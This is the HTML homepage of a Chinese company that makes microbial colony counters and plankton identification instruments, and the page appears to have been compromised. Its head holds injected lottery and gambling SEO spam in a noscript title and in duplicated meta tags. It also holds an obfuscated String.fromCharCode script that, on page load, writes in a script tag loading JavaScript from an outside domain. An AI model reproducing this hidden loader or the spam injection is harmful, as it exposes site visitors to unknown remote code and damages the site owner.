

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zstraem.com/news/238.html
body_size: 8232
content:
<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
    <title>杭州泽析生物科技有限公司官网_藻类计数仪_自动菌落计数_菌落计数仪_浮游生物鉴定</title>
    <meta name="keywords" content="浮游生物鉴定,藻类计数仪,自动菌落计数,菌落计数仪,泽析生物科技" />
    <meta name="description" content="杭州泽析生物致力于微生物测试技术研究、微生物检测仪器开发、实验室微生物设备集成化服务。产品包括浮游生物鉴定、藻类计数仪、自动菌落计数、菌落计数仪等，产品广泛应用于疾控中心、药品与生物制品检定、食品日化生产、以及钢铁石化化工电力等领域。联系方式：0571-86133179。" />
    <link rel="stylesheet" href="/static/swiper.min.css">
    <meta name="author" content="杭州蓝韵网络有限公司-高端网站建站专家-http://www.lanyunwork.com" />
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no">
<link rel="Shortcut Icon" href="/static/favicon.png" /> 
<link rel="stylesheet" href="/static/base.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="/static/public.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="/static/animate.min.css">
<link rel="stylesheet" href="/static/style.css?v=1.02" type="text/css" >
<script src="/static/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/jquery.lazyload.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/jquery.superslide.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/main.js?v=20170410" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]><script src="/static/html5.js"></script><![endif]-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?460b463b71cdd29961ed40ccf880de61";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>

<!-- header -->
<header class="header">
	<div class="header-inner inner">
		<a class="header-logo left" href="/"></a>
		<div class="header-nav left">
			<ul>
								<li class="current">
           			<a title="首页" href="/" >首页</a>
      			</li>
								<li >
           			<a title="关于我们" href="/about/introduction/" target="blank">关于我们</a>
      			</li>
								<li >
           			<a title="产品中心" href="/product/fuyoushengwujiandingjishu/" target="blank">产品中心</a>
      			</li>
								<li >
           			<a title="典型客户" href="/case/" target="blank">典型客户</a>
      			</li>
								<li >
           			<a title="视频展示" href="/video/" target="blank">视频展示</a>
      			</li>
								<li >
           			<a title="新闻中心" href="/news/company/" target="blank">新闻中心</a>
      			</li>
								<li >
           			<a title="技术支持" href="/support/download/" target="blank">技术支持</a>
      			</li>
								<li >
           			<a title="联系我们" href="/contact/contact/" target="blank">联系我们</a>
      			</li>
							</ul>
		</div>
		<div class="header-search right">
			<form name="infosearch" method="post" action="/search/start.htm">
				<input type="hidden" name="lng" value="cn">
				<input type="hidden" name="mid" value="0">
				<input class="search-keyword" id="keyword" name="keyword"/>
				<input class="submit fa fa-home" type="submit"  name="botton" value=""/>
			</form>
		</div>
	</div>
	<div class="header-bottom"></div>
</header>

    <!-- 轮播图 -->
    <div class="i-banner banner-slide">
        <div class="bd">
            <ul style="height:48vw;">
                                <li data-bg-1="" data-load="no">
                    <a href="/product/" style="width: 100%;height: 100%;position: absolute;top: 0;display: block;">
                        <div class="i-banner-text inner">
                            <h3></h3>
                            <p></p>
                        </div>
                        <!-- <a href="/product/" target="_blank" class="i-banner-more">了解详情</a> -->
                        <img src="/upload/image/2025/12/1765789535_7959.jpg" class="bg-img">
                    </a>
                </li>
                                <li data-bg-1="" data-load="no">
                    <a href="/about/" style="width: 100%;height: 100%;position: absolute;top: 0;display: block;">
                        <div class="i-banner-text inner">
                            <h3></h3>
                            <p></p>
                        </div>
                        <!-- <a href="/about/" target="_blank" class="i-banner-more">了解详情</a> -->
                        <img src="/upload/image/2025/12/1765787299_4254.jpg" class="bg-img">
                    </a>
                </li>
                                <li data-bg-1="" data-load="no">
                    <a href="/about/" style="width: 100%;height: 100%;position: absolute;top: 0;display: block;">
                        <div class="i-banner-text inner">
                            <h3></h3>
                            <p></p>
                        </div>
                        <!-- <a href="/about/" target="_blank" class="i-banner-more">了解详情</a> -->
                        <img src="/upload/image/2025/12/1765789348_2704.jpg" class="bg-img">
                    </a>
                </li>
                            </ul>
        </div>
        <a href="javascript:;" class="prev btn iconfont icon-prev"></a>
        <a href="javascript:;" class="next btn iconfont icon-next"></a>
    </div>

    <!-- 导航i-nav -->
    <div class="i-nav">
        <ul class="inner clear">
                        <li class="i-nav-li1">
                <a title="首页" href="/" ></a>
            </li>
                        <li class="i-nav-li2">
                <a title="关于我们" href="/about/introduction/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li3">
                <a title="产品中心" href="/product/fuyoushengwujiandingjishu/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li4">
                <a title="典型客户" href="/case/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li5">
                <a title="视频展示" href="/video/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li6">
                <a title="新闻中心" href="/news/company/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li7">
                <a title="技术支持" href="/support/download/" target="blank"
                    ></a>
            </li>
                        <li class="i-nav-li8">
                <a title="联系我们" href="/contact/contact/" target="blank"
                    ></a>
            </li>
                    </ul>
    </div>

    <!-- 产品中心 -->
    <div class="i-product swiper-container">

        <ul class="swiper-wrapper product-slide">
                        <li class="swiper-slide" style="background:url(/upload/image/2024/03/image_1711000082_3550.png) center center no-repeat;">
                <a class="i-product-info" title="（新品）全自动AI藻类智能鉴定计数仪" href="http://www.zstraem.com/product/quanzidongaizaoleizh/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">（新品）全自动AI藻类智能鉴定计数仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
                        <li class="swiper-slide" style="background:url(/upload/image/2021/08/1628055279_2924.png) center center no-repeat;">
                <a class="i-product-info" title="全自动菌落计数仪" href="/product/quanzidongjunluojishu/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">全自动菌落计数仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
                        <li class="swiper-slide" style="background:url(/upload/image/2021/08/1628055673_6441.png) center center no-repeat;">
                <a class="i-product-info" title="抑菌圈测定-菌落分析仪" href="/product/yijunquanceliang/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">抑菌圈测定-菌落分析仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
                        <li class="swiper-slide" style="background:url(/upload/image/2021/08/1628055568_1572.png) center center no-repeat;">
                <a class="i-product-info" title="浮游生物鉴定计数仪" href="/product/fuyoushengwujiandingjishu/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">浮游生物鉴定计数仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
                        <li class="swiper-slide" style="background:url(/upload/image/2021/08/1628055467_8633.png) center center no-repeat;">
                <a class="i-product-info" title="生物综合分析联用仪" href="/product/shengwuzonghefenxilianyongyi/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">生物综合分析联用仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
                        <li class="swiper-slide" style="background:url(/upload/image/2020/05/1589184357_1054.png) center center no-repeat;">
                <a class="i-product-info" title="显微细胞计数分析仪" href="/product/xianweixibaojishufenxi/">
                    <div class="i-product-info-bg"></div>
                    <div class="i-product-info-text">
                        <p class="title">显微细胞计数分析仪</p>
                        <p class="subtitle">Plankton count analysis</p>
                        <p class="description hide"></p>
                    </div>
                </a>
            </li>
            
        </ul>

        <!-- 如果需要导航按钮 -->
        <div class="swiper-button-prev product-prev iconfont icon-prev"></div>
        <div class="swiper-button-next product-next iconfont icon-next"></div>
    </div>

    <!-- 关于我们 -->
    <!-- <div class="i-about">
    <div class="i-about-inner inner">
        <div class="i-about-video">
            <a href="/news/video/"><img src="/static/images/i-video.jpg" alt=""></a>
        </div>
        <div class="i-about-main">
            <div class="i-about-main-inner">
                <h3 class="i-about-title">关于我们</h3>
                <span class="i-about-line"></span>
                <p class="i-about-text">杭州泽析生物科技有限公司是专业从事微生物分析测试技术研究与仪器装备生产的高科技公司，依托浙江大学医学图像处理教育部重点实验室，合作成立。目前主要研发生产全自动菌落计数仪、染色体荧光分析仪，螺旋接种微生物菌落分析仪、抑菌圈测量仪……</p>
                <a class="i-about-more" href="/about/">more  <i>></i></a>
            </div> 
        </div>
    </div>
</div> -->

    <div class="i-case">
        <div class="i-case-inner">
            <div class="i-case-title">
                <h3>典型客户</h3>
            </div>
            <div class="i-case-slide">
                <div class="bd">
                    <div class="i-case-ulwrap">
                        <ul>
                                                        <li>
                                <img src="/upload/image/2025/12/1764748276_4521.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748236_4571.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748197_7776.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748158_1500.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748125_5632.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748088_2728.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748053_2905.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764748004_1655.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747786_6951.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747748_4548.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747716_8861.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747685_4657.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747622_1315.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747582_3352.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747520_7222.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747485_8222.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747455_1559.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747418_8749.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747361_1563.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747274_1479.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747240_8169.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747209_6285.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747173_5468.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747121_4996.jpg" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764747068_9855.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2024/07/image_1721279732_8149.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2024/07/image_1721279695_5435.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2024/07/image_1721279664_6650.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2024/07/image_1721279614_4386.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/11/image_1669011734_8229.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/09/image_1662100586_6095.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/09/image_1662100545_4913.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2022/06/image_1654844648_8497.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/06/image_1654151531_1357.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/05/1651904026_5761.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/05/1651902920_5080.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2022/05/image_1651906789_9028.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/04/image_1651906808_8804.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/04/image_1648798419_2887.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/04/image_1648794343_5758.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2022/04/image_1648794011_2134.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/04/image_1648794051_1729.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/02/image_1645766208_8470.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2022/02/image_1645765881_1254.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2022/02/image_1645765988_9092.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1627880801_7063.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1626244197_9254.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1626243904_9370.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1626243448_6495.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1626243294_9537.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/1626243014_4235.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/07/image_1626242597_7897.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621921524_2884.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621910270_2189.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621910245_7779.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621920636_6069.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621910324_7841.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621910362_3004.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621825450_3625.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621825262_6463.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621824937_9472.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621824703_8419.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621824166_8671.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621824025_4871.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621577703_3209.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/05/image_1621577591_4940.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615451052_4385.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615449981_1721.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615449665_3624.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615449379_4291.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615448161_8979.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615446529_5933.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615444966_8712.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2025/12/1764749219_7935.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615443656_2115.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2021/03/1615442362_7298.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2020/03/1585021377_1600.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2020/03/1585020564_6313.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545858_3788.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545843_6531.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545816_5245.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545792_3219.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545747_3471.jpg" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531700_5873.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566545700_4079.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_2112.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_8949.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_6037.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_3546.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_8691.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_8968.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566546543_2746.png" alt="">
                            </li>
                                                    </ul>
                        <ul>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531739_2013.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566546561_9260.png" alt="">
                            </li>
                                                                                    <li>
                                <img src="/upload/image/2019/08/1566531757_7313.png" alt="">
                            </li>
                                                                                </ul>
                    </div>
                </div>
                <div class="hd">
                    <a class="i-case-prev prev"></a>
                    <a class="i-case-next next"></a>
                </div>
            </div>
        </div>
    </div>

    <!-- 新闻中心 -->
    <div class="i-news">
        <div class="i-news-inner inner">
            <div class="i-news-title">
                <h3>新闻中心</h3>
            </div>
            <div class="news-slide">
                <div class="bd">
                    <ul>
                                                <li>
                            <a title="泽析生物2026年元旦放假通知" href="/news/305.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1766560102_4705_555x247.png" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>泽析生物2026年元旦放假通知</h4>
                                    <p></p>
                                    <span>2025-12-31</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a title="重磅喜讯！泽析生物成功入选长三角 G60 科创走廊科学仪器选型手册" href="/news/302.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1765349344_6888_555x247.jpg" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>重磅喜讯！泽析生物成功入选长三角 G60 科创走廊科学...</h4>
                                    <p></p>
                                    <span>2025-12-10</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a title="登高望远，步履不停 | 泽析生物祝您重阳节快乐" href="/news/301.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1765268665_6479_555x247.jpg" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>登高望远，步履不停 | 泽析生物祝您重阳节快乐</h4>
                                    <p></p>
                                    <span>2025-10-29</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a title="泽析生物2025年国庆中秋放假通知" href="/news/300.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1765262498_8078_555x247.png" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>泽析生物2025年国庆中秋放假通知</h4>
                                    <p></p>
                                    <span>2025-09-30</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a title="泽析生物2025开工通知" href="/news/261.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1739324769_1335_555x247.jpg" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>泽析生物2025开工通知</h4>
                                    <p></p>
                                    <span>2025-02-12</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a title="泽析生物2025春节放假通知" href="/news/258.html">
                                <div class="i-news-img">
                                    <img src="/upload/small/1737439117_8941_555x247.jpg" alt="">
                                </div>
                                <div class="i-news-text">
                                    <h4>泽析生物2025春节放假通知</h4>
                                    <p></p>
                                    <span>2025-01-21</span>
                                    <i>more</i>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="hd">
                    <ul>
                        <li></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <!-- 常见问题 -->
    <div class="i-problem">
        <div class="i-problem-inne">
            <div class="i-problem-slide">

                <div class="left-wrap left clear">
                    <ul class="i-problem-tab">
                        <li>
                            <span class="iconfont icon-download"></span>资料下载
                        </li>
                        <li>
                            <span class="iconfont icon-wenhao"></span>常见问题
                        </li>
                    </ul>
                </div>
                <div class="right-wrap left clear">
                    <ul class="i-problem-text">
                        <li>
                            <div class="i-problem-top">
                                <h4>资料下载</h4>
                                <span class="i-problem-line"></span>
                                <div class="i-problem-sum clear">
                                    <img class="left" src="/static/images/i-problem-top.png" alt="">
                                    <p>
                                        泽析生物报告了开展环境藻类监测的迫切性,分析了利用人
                                        工镜检方法进行藻类监测的难点,介绍了新型藻类辅助鉴定计
                                        数仪的设计原理及其在藻类监测中的创新应用。泽析生物还
                                        报告了在环境微生物检测工作
                                    </p>
                                </div>
                            </div>
                            <div class="i-problem-main">
                                <ul>
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank" type="filedown"
                                            href="/upload/file/2025/12/微生物菌种间隔多久传代一次.docx">微生物菌种间隔多久传代一次？</a></li>
                                                                        <li><span class="iconfont icon-duihao"></span><a target="_blank" type="filedown"
